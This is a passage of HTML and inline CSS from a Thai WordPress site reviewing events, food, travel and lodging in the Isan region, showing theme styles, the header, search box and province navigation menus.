a,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav .sf-menu > li.current_page_ancestor > a,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav .sf-menu > li.current-menu-item > a,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav .sf-menu > li.current-menu-ancestor > a,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav .sf-menu > li.current_page_item > a,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav > ul > li > a:hover > .sf-sub-indicator > i,#header-outer.transparent.dark-slide header#top nav > ul > li.sfHover > a > span > i,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav ul #search-btn a:hover span,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav ul #nectar-user-account a:hover span,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav .sf-menu > li.current-menu-item > a i,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav .sf-menu > li.current-menu-ancestor > a i,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top .cart-outer:hover .icon-salient-cart,body.ascend[data-header-color="custom"] #boxed #header-outer.transparent.dark-slide > header#top .cart-outer:hover .cart-menu .cart-icon-wrap i,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top #logo,.swiper-wrapper .swiper-slide[data-color-scheme="dark"] .slider-down-arrow i.icon-default-style[class^="icon-"],.slider-prev.dark-cs i,.slider-next.dark-cs i,.swiper-container .dark-cs.slider-prev .slide-count span,.swiper-container .dark-cs.slider-next .slide-count span{color:#ffffff!important;}#header-outer[data-lhe="animated_underline"].transparent.dark-slide header#top nav > ul > li > a:after,#header-outer[data-lhe="animated_underline"].transparent:not(.side-widget-open) .midnightHeader.dark header#top nav > ul > li > a:after,#header-outer[data-lhe="animated_underline"].transparent:not(.side-widget-open) .midnightHeader.default header#top nav > ul > li > a:after,#header-outer.dark-slide.transparent:not(.side-widget-open) header#top nav>ul>li[class*="button_bordered"]>a:before{border-color:#ffffff!important;}.swiper-container[data-bullet_style="scale"] .slider-pagination.dark-cs .swiper-pagination-switch.swiper-active-switch i,.swiper-container[data-bullet_style="scale"] .slider-pagination.dark-cs .swiper-pagination-switch:hover i{background-color:#ffffff;}.slider-pagination.dark-cs .swiper-pagination-switch{border:1px solid #ffffff;background-color:transparent;}.slider-pagination.dark-cs .swiper-pagination-switch:hover{background:none repeat scroll 0 0 #ffffff;}.slider-pagination.dark-cs .swiper-active-switch{background:none repeat scroll 0 0 #ffffff;}#fp-nav:not(.light-controls) ul li a span:after{background-color:#ffffff;}#fp-nav:not(.light-controls) ul li a span{box-shadow:inset 0 0 0 8px rgba(255,255,255,0.3);-webkit-box-shadow:inset 0 0 0 8px rgba(255,255,255,0.3);}body #fp-nav ul li a.active span{box-shadow:inset 0 0 0 2px rgba(255,255,255,0.8);-webkit-box-shadow:inset 0 0 0 2px rgba(255,255,255,0.8);}.no-rgba #header-space{display:none;}@media only screen and (min-width:1000px){#header-space{display:none;}.nectar-slider-wrap.first-section,.parallax_slider_outer.first-section,.full-width-content.first-section,.parallax_slider_outer.first-section .swiper-slide .content,.nectar-slider-wrap.first-section .swiper-slide .content,#page-header-bg,.nder-page-header,#page-header-wrap,.full-width-section.first-section{margin-top:0!important;}body #page-header-bg,body #page-header-wrap{height:86px;}body #search-outer{z-index:100000;}}.loading-icon .material-icon .bar:after{background-color:#ffffff;}.loading-icon .material-icon .bar{border-color:#ffffff;}.loading-icon .material-icon .color-2 .bar:after{background-color:#3452ff;}.loading-icon .material-icon .color-2 .bar{border-color:#3452ff;}@media only screen and (min-width:1000px){.container,body[data-header-format="left-header"] .container,.woocommerce-tabs .full-width-content .tab-container,.nectar-recent-posts-slider .flickity-page-dots,.post-area.standard-minimal.full-width-content article.post .inner-wrap,.material #search-outer #search{max-width:1425px;width:100%;margin:0 auto;padding:0 90px;}body[data-header-format="left-header"] .container,body[data-header-format="left-header"] .woocommerce-tabs .full-width-content .tab-container,body[data-header-format="left-header"] .nectar-recent-posts-slider .flickity-page-dots,body[data-header-format="left-header"] .post-area.standard-minimal.full-width-content article.post .inner-wrap{padding:0 60px;}body .container .page-submenu.stuck .container:not(.tab-container):not(.normal-container),.nectar-recent-posts-slider .flickity-page-dots,#nectar_fullscreen_rows[data-footer="default"] #footer-widgets .container,#nectar_fullscreen_rows[data-footer="default"] #copyright .container{padding:0 90px!important;}.swiper-slide .content{padding:0 90px;}body[data-header-format="left-header"] .container .page-submenu.stuck .container:not(.tab-container),body[data-header-format="left-header"] .nectar-recent-posts-slider .flickity-page-dots{padding:0 60px!important;}body[data-header-format="left-header"] .swiper-slide .content{padding:0 60px;}body .container .container:not(.tab-container):not(.recent-post-container):not(.normal-container){width:100%!important;padding:0!important;}body .carousel-heading .container{padding:0 10px!important;}body .carousel-heading .container .carousel-next{right:10px;}body .carousel-heading .container .carousel-prev{right:35px;}.carousel-wrap[data-full-width="true"] .carousel-heading a.portfolio-page-link{left:90px;}.carousel-wrap[data-full-width="true"] .carousel-heading{margin-left:-20px;margin-right:-20px;}.carousel-wrap[data-full-width="true"] .carousel-next{right:90px!important;}.carousel-wrap[data-full-width="true"] .carousel-prev{right:115px!important;}.carousel-wrap[data-full-width="true"]{padding:0!important;}.carousel-wrap[data-full-width="true"] .caroufredsel_wrapper{padding:20px!important;}#search-outer #search #close a{right:90px;}#boxed,#boxed #header-outer,#boxed #header-secondary-outer,#boxed #slide-out-widget-area-bg.fullscreen,#boxed #page-header-bg[data-parallax="1"],#boxed #featured,body[data-footer-reveal="1"] #boxed #footer-outer,#boxed .orbit > div,#boxed #featured article,.ascend #boxed #search-outer{max-width:1400px!important;width:90%!important;min-width:980px;}body[data-hhun="1"] #boxed #header-outer:not(.detached),body[data-hhun="1"] #boxed #header-secondary-outer,#boxed #header-outer[data-format="centered-menu-bottom-bar"][data-condense="true"]:not(.fixed-menu),#boxed #header-secondary-outer.centered-menu-bottom-bar{width:100%!important;}#boxed #search-outer #search #close a{right:0!important;}#boxed .container{width:92%;padding:0;}#boxed #footer-outer #footer-widgets,#boxed #footer-outer #copyright{padding-left:0;padding-right:0;}#boxed .carousel-wrap[data-full-width="true"] .carousel-heading a.portfolio-page-link{left:35px;}#boxed .carousel-wrap[data-full-width="true"] .carousel-next{right:35px!important;}#boxed .carousel-wrap[data-full-width="true"] .carousel-prev{right:60px!important;}}@media only screen and (min-width:1000px){.container,body[data-header-format="left-header"] .container,.woocommerce-tabs .full-width-content .tab-container,.nectar-recent-posts-slider .flickity-page-dots,.post-area.standard-minimal.full-width-content article.post .inner-wrap,.material #search-outer #search{max-width:1500px;}}.pagination-navigation{-webkit-filter:url("https://reviewesan.com/7084/balloon-festival-korat-wonderland-centralplazakorat/#goo");filter:url("https://reviewesan.com/7084/balloon-festival-korat-wonderland-centralplazakorat/#goo");}</style><style type="text/css"> body,.toggle h3 a,body .ui-widget,table,.bar_graph li span strong,#slide-out-widget-area .tagcloud a,body .container .woocommerce-message a.button,#search-results .result .title span,.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,.row .col.section-title .nectar-love span,body .nectar-love span,body .nectar-social .nectar-love .nectar-love-count,body .carousel-heading h2,.sharing-default-minimal .nectar-social .social-text,body .sharing-default-minimal .nectar-love,.widget ul.nectar_widget[class*="nectar_blog_posts_"] > li .post-date{font-family:Helvetica,sans-serif;font-size:16px;line-height:24px;}.bold,strong,b{font-family:Helvetica,sans-serif;font-weight:600;}.single #single-below-header span{font-family:Helvetica,sans-serif;}.nectar-fancy-ul ul li .icon-default-style[class^="icon-"]{line-height:24px!important;}@media only screen and (max-width:1300px) and (min-width:1000px){body{font-size:16px;line-height:24px;}}@media only screen and (max-width:1000px) and (min-width:690px){body{font-size:16px;line-height:24px;}}@media only screen and (max-width:690px){body{font-size:16px;line-height:24px;}}header#top nav > ul > li > a,.span_3 .pull-left-wrap > ul > li > a,body.material #search-outer #search input[type="text"],#header-secondary-outer .nectar-center-text,#slide-out-widget-area .secondary-header-text{font-size:15px;line-height:21px;}header#top nav > ul > li[class*="button_solid_color"] > a:before,#header-outer.transparent header#top nav > ul > li[class*="button_solid_color"] > a:before{height:26px;}header#top nav > ul > li[class*="button_bordered"] > a:before,#header-outer.transparent header#top nav > ul > li[class*="button_bordered"] > a:before{height:36px;}.portfolio-filters-inline .container > ul a,.portfolio-filters > ul a,.portfolio-filters > a span{font-family:Montserrat;font-size:16px!important;line-height:16px;font-weight:500!important;}.portfolio-filters-inline #current-category{line-height:16px;}.portfolio-items .col p,.container-wrap[data-nav-pos="after_project_2"] .bottom_controls li span:not(.text){font-family:Montserrat;text-transform:capitalize;font-size:14px!important;line-height:30px;font-weight:500!important;}.nectar-dropcap{font-family:Nunito;text-transform:uppercase;font-size:68px!important;line-height:58px;font-weight:700!important;}.testimonial_slider blockquote,.testimonial_slider blockquote span,.testimonial_slider[data-style="minimal"] blockquote span:not(.title),.testimonial_slider[data-style="minimal"] blockquote,blockquote,.testimonial_slider[data-style="minimal"] .controls{font-family:Nunito;letter-spacing:0;font-size:18px;line-height:34px;font-weight:400;}#footer-outer .widget h4,#sidebar h4,#call-to-action .container a,.uppercase,.nectar-button,.nectar-button.medium,.nectar-button.small,.nectar-3d-transparent-button,body .widget_calendar table th,body #footer-outer #footer-widgets .col .widget_calendar table th,.swiper-slide .button a,body:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul > li > a,.carousel-heading h2,body .gform_wrapper .top_label .gfield_label,body .vc_pie_chart .wpb_pie_chart_heading,#infscr-loading div,#page-header-bg .author-section a,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.ascend input[type="submit"],.ascend button[type="submit"],.widget h4,.text-on-hover-wrap .categories a,.text_on_hover.product .add_to_cart_button,.woocommerce-page .single_add_to_cart_button,.woocommerce div[data-project-style="text_on_hover"] .cart .quantity input.qty,.woocommerce-page #respond input#submit,.meta_overlaid article.post .post-header h2,.meta_overlaid article.post.quote .post-content h2,.meta_overlaid article.post.link .post-content h2,.meta_overlaid article.post.format-status .post-content h2,.meta_overlaid article .meta-author a,.pricing-column.highlight h3 .highlight-reason,.blog-recent[data-style="minimal"] .col > span,body .masonry.classic_enhanced .posts-container article .meta-category a,body .masonry.classic_enhanced .posts-container article.wide_tall .meta-category a,.blog-recent[data-style*="classic_enhanced"] .meta-category a,.nectar-recent-posts-slider .container .strong,body.material #page-header-bg.fullscreen-header .inner-wrap >a,#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a,.single .heading-title[data-header-style="default_minimal"] .meta-category a,.nectar-fancy-box .link-text,.woocommerce-account .woocommerce-form-login button.button,.woocommerce-account .woocommerce-form-register button.button,.post-area.standard-minimal article.post .post-meta .date a,.post-area.standard-minimal article.post .more-link span,.nectar-slide-in-cart .widget_shopping_cart .buttons a,.material.product .product-wrap .product-add-to-cart a .price .amount,.material.product .product-wrap .product-add-to-cart a span,ul.products li.material.product span.onsale,body[data-button-style="rounded"] #pagination > a,html body #pagination > span,.woocommerce nav.woocommerce-pagination ul li a,html body nav.woocommerce-pagination ul li a,html body nav.woocommerce-pagination ul li span,.woocommerce .material.product .product-wrap .product-add-to-cart a.added_to_cart,.woocommerce-page ul.products li.product.material .price,.woocommerce-page ul.products li.product.material .price ins span,body[data-form-submit="see-through-2"] input[type=submit],body[data-form-submit="see-through-2"] button[type=submit],body[data-form-submit="see-through"] input[type=submit],body[data-form-submit="see-through"] button[type=submit],body[data-form-submit="regular"] input[type=submit] body[data-form-submit="regular"] button[type=submit],.nectar_team_member_overlay .team_member_details .title,body:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul > li > ul > li.has-ul > a,.nectar_fullscreen_zoom_recent_projects .project-slide .project-info .normal-container > a,.nectar-hor-list-item .nectar-list-item-btn,.nectar-category-grid-item .content span.subtext,body .woocommerce .nectar-woo-flickity[data-controls="arrows-and-text"] .nectar-woo-carousel-top,.products li.product.minimal .product-add-to-cart a,.woocommerce div.product form.cart .button,.nectar-quick-view-box .nectar-full-product-link,.woocommerce-page .nectar-quick-view-box button[type="submit"].single_add_to_cart_button,#header-outer .widget_shopping_cart a.button,.woocommerce .classic .product-wrap .product-add-to-cart .add_to_cart_button,.text_on_hover.product .nectar_quick_view,.woocommerce .classic .product-wrap .product-add-to-cart .button.product_type_variable,.woocommerce.add_to_cart_inline a.button.add_to_cart_button,.woocommerce .classic .product-wrap .product-add-to-cart .button.product_type_grouped,.woocommerce-page .woocommerce p.return-to-shop a.wc-backward,.yikes-easy-mc-form .yikes-easy-mc-submit-button{font-family:Montserrat;text-transform:capitalize!important;letter-spacing:0;font-size:16px;font-weight:500;}</style><script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="hubbub-info" description="Hubbub 1.35.1"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://reviewesan.com/wp-content/plugins/js_composer_salient/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://reviewesan.com/wp-content/uploads/2019/01/cropped-RVES-FB-LOGO-RVES-32x32.png" sizes="32x32" />
<link rel="icon" href="https://reviewesan.com/wp-content/uploads/2019/01/cropped-RVES-FB-LOGO-RVES-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reviewesan.com/wp-content/uploads/2019/01/cropped-RVES-FB-LOGO-RVES-180x180.png" />
<meta name="msapplication-TileImage" content="https://reviewesan.com/wp-content/uploads/2019/01/cropped-RVES-FB-LOGO-RVES-270x270.png" />
<style id="kirki-inline-styles"></style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> 
</head>


<body class="archive tag tag-balloon-festival-korat-wonderland tag-589 wp-theme-salient material wpb-js-composer js-comp-ver-5.6 vc_responsive" data-footer-reveal="1" data-footer-reveal-shadow="none" data-header-format="centered-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="zoom-out" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-header-inherit-rc="true" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="spin" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-header-resize="1" data-header-color="light" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >

<script type="text/javascript"> if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) { document.body.className += " using-mobile-browser "; } </script><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon spin"><div class="material-icon">
									 <div class="spinner">
										 <div class="right-side"><div class="bar"></div></div>
										 <div class="left-side"><div class="bar"></div></div>
									 </div>
									 <div class="spinner color-2">
										 <div class="right-side"><div class="bar"></div></div>
										 <div class="left-side"><div class="bar"></div></div>
									 </div>
								 </div></div></div>  
<div id="header-space" data-header-mobile-fixed='false'></div> 

	
<div id="header-outer"  data-has-menu="true" data-has-buttons="yes" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="centered-menu" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="" data-box-shadow="small" data-shrink-num="6" data-full-width="false" data-condense="false" data-using-secondary="0" data-using-logo="1" data-logo-height="30" data-m-logo-height="24" data-padding="28" data-transparent-header="true" data-transparent-shadow-helper="true" data-remove-border="true" class="transparent">
	
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form action="https://reviewesan.com/" method="GET">
														 <input type="text" name="s"  value="" placeholder="Search" /> 
							 </form>
								
						<span>Hit enter to search or ESC to close</span>					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#">
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
  <div class="container">
	<div class="row">
	  <div class="col span_3">
		<a id="logo" href="https://reviewesan.com" data-supplied-ml="false" >
			<img class="stnd default-logo" alt="#รีวิวอีสาน" src="https://reviewesan.com/wp-content/uploads/2019/03/reviewesan-wp-b-logo.png" srcset="https://reviewesan.com/wp-content/uploads/2019/03/reviewesan-wp-b-logo.png 1x, https://reviewesan.com/wp-content/uploads/2019/03/reviewesan-wp-b-logox2.png 2x" /><img class="starting-logo default-logo"  alt="#รีวิวอีสาน" src="https://reviewesan.com/wp-content/uploads/2019/03/reviewesan-wp-logo.png" srcset="https://reviewesan.com/wp-content/uploads/2019/03/reviewesan-wp-logo.png 1x, https://reviewesan.com/wp-content/uploads/2019/03/reviewesan-wp-logox2.png 2x" /><img class="starting-logo dark-version default-logo"  alt="#รีวิวอีสาน" src="https://reviewesan.com/wp-content/uploads/2019/03/reviewesan-wp-logo.png" srcset="https://reviewesan.com/wp-content/uploads/2019/03/reviewesan-wp-logo.png 1x, https://reviewesan.com/wp-content/uploads/2019/03/reviewesan-wp-logox2.png 2x" /> 
		</a>
		
			  </div><!--/span_3-->
	   
	  <div class="col span_9 col_last">
				  <a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span></a>
				  <div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-icon-animation="simple-transform">
			<div> <a href="#sidewidgetarea" class="closed"> <span> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a> </div> 
		  </div>
				
		
		<nav>

						<ul class="sf-menu">	
				<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-31"><a href="https://reviewesan.com">หน้าแรก</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://reviewesan.com/category/%e0%b8%ad%e0%b8%b5%e0%b9%80%e0%b8%a7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b9%8c%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/">อีเว้นท์อีสาน</a></li>
<li id="menu-item-6788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6788"><a href="https://reviewesan.com/category/promotionesan-meproderrr/">โปรโมชั่นอีสาน</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://reviewesan.com/category/%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/">รีวิวกินอีสาน</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://reviewesan.com/category/%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/">รีวิวเที่ยวอีสาน</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://reviewesan.com/category/%e0%b8%99%e0%b8%ad%e0%b8%99%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/">รีวิวนอนอีสาน</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-512"><a href="https://reviewesan.com/category/esan/">ข้อมูล 20 จังหวัดอีสาน</a>
<ul class="sub-menu">
	<li id="menu-item-10472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10472"><a href="https://reviewesan.com/category/esan/kalasin/">กาฬสินธุ์</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://reviewesan.com/category/esan/khonkaen/">ขอนแก่น</a></li>
	<li id="menu-item-7826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7826"><a href="https://reviewesan.com/category/esan/chaiyaphum/">ชัยภูมิ</a></li>
	<li id="menu-item-6165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6165"><a href="https://reviewesan.com/category/esan/%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%a1/">นครพนม</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://reviewesan.com/category/esan/korat/">นครราชสีมา (โคราช)</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://reviewesan.com/category/esan/mahasarakham/">มหาสารคาม</a></li>
	<li id="menu-item-6167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6167"><a href="https://reviewesan.com/category/esan/%e0%b8%a1%e0%b8%b8%e0%b8%81%e0%b8%94%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3/">มุกดาหาร</a></li>
	<li id="menu-item-7827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7827"><a href="https://reviewesan.com/category/esan/%e0%b8%9a%e0%b8%b6%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%ac/">บึงกาฬ</a></li>
	<li id="menu-item-6166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6166"><a href="https://reviewesan.com/category/esan/%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5%e0%b8%a3%e0%b8%b1%e0%b8%a1%e0%b8%a2%e0%b9%8c/">บุรีรัมย์</a></li>
	<li id="menu-item-7828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7828"><a href="https://reviewesan.com/category/esan/%e0%b8%a2%e0%b9%82%e0%b8%aa%e0%b8%98%e0%b8%a3/">ยโสธร</a></li>
	<li id="menu-item-10358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10358"><a href="https://reviewesan.com/category/esan/roiet/">ร้อยเอ็ด</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-568"><a href="https://reviewesan.com/category/esan/%e0%b9%80%e0%b8%a5%e0%b8%a2/">เลย</a></li>
	<li id="menu-item-6168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6168"><a href="https://reviewesan.com/category/esan/%e0%b8%a8%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%b0%e0%b9%80%e0%b8%81%e0%b8%a9/">ศรีสะเกษ</a></li>
	<li id="menu-item-7829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7829"><a href="https://reviewesan.com/category/esan/%e0%b8%aa%e0%b8%81%e0%b8%a5%e0%b8%99%e0%b8%84%e0%b8%a3/">สกลนคร</a></li>
	<li id="menu-item-7830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7830"><a href="https://reviewesan.com/category/esan/%e0%b8%aa%e0%b8%b8%e0%b8%a3%e0%b8%b4%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b9%8c/">สุรินทร์</a></li>
	<li id="menu-item-6169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6169"><a href="https://reviewesan.com/category/esan/%e0%b8%ab%e0%b8%99%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%b2%e0%b8%a2/">หนองคาย</a></li>
	<li id="menu-item-7831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7831"><a href="https://reviewesan.com/category/esan/%e0%b8%ab%e0%b8%99%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%a5%e0%b8%b3%e0%b8%a0%e0%b8%b9/">หนองบัวลำภู</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://reviewesan.com/category/esan/udonthani/">อุดรธานี</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://reviewesan.com/category/esan/%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%a5%e0%b8%a3%e0%b8%b2%e0%b8%8a%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%b5/">อุบลราชธานี</a></li>
</ul>
</li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://reviewesan.com/contact-reviewesan/">ติดต่อเรา</a></li>
			</ul>
			
				

						<ul class="buttons" data-user-set-ocm="off">

				<li id="social-in-menu" class="button_social_group"><a target="_blank" href="https://www.twitter.com/reviewesan/"><i class="fa fa-twitter"></i> </a><a target="_blank" href="https://www.facebook.com/reviewesan/"><i class="fa fa-facebook"></i> </a><a target="_blank" href="https://www.youtube.com/c/reviewesan/"><i class="fa fa-youtube-play"></i> </a><a target="_blank" href="https://www.instagram.com/reviewesan/"><i class="fa fa-instagram"></i> </a></li><li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span></a></div> </li>			   
			</ul>
			
					   
		</nav>

		
		<div class="logo-spacing"><img class="hidden-logo" alt="#รีวิวอีสาน" src="https://reviewesan.com/wp-content/uploads/2019/03/reviewesan-wp-b-logo.png" /></div>		
	  </div><!--/span_9-->

		
	</div><!--/row-->
  </div><!--/container-->
</header>
			
	 
</div><!--/header-outer-->


<div id="mobile-menu" data-mobile-fixed="false">    
  <div class="container">
	<ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-31"><a href="https://reviewesan.com">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://reviewesan.com/category/%e0%b8%ad%e0%b8%b5%e0%b9%80%e0%b8%a7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b9%8c%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/">อีเว้นท์อีสาน</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6788"><a href="https://reviewesan.com/category/promotionesan-meproderrr/">โปรโมชั่นอีสาน</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://reviewesan.com/category/%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/">รีวิวกินอีสาน</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://reviewesan.com/category/%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/">รีวิวเที่ยวอีสาน</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://reviewesan.com/category/%e0%b8%99%e0%b8%ad%e0%b8%99%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/">รีวิวนอนอีสาน</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-512"><a href="https://reviewesan.com/category/esan/">ข้อมูล 20 จังหวัดอีสาน</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10472"><a href="https://reviewesan.com/category/esan/kalasin/">กาฬสินธุ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://reviewesan.com/category/esan/khonkaen/">ขอนแก่น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7826"><a href="https://reviewesan.com/category/esan/chaiyaphum/">ชัยภูมิ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6165"><a href="https://reviewesan.com/category/esan/%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%a1/">นครพนม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://reviewesan.com/category/esan/korat/">นครราชสีมา (โคราช)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://reviewesan.com/category/esan/mahasarakham/">มหาสารคาม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6167"><a href="https://reviewesan.com/category/esan/%e0%b8%a1%e0%b8%b8%e0%b8%81%e0%b8%94%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3/">มุกดาหาร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7827"><a href="https://reviewesan.com/category/esan/%e0%b8%9a%e0%b8%b6%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%ac/">บึงกาฬ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6166"><a href="https://reviewesan.com/category/esan/%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5%e0%b8%a3%e0%b8%b1%e0%b8%a1%e0%b8%a2%e0%b9%8c/">บุรีรัมย์</a></li>
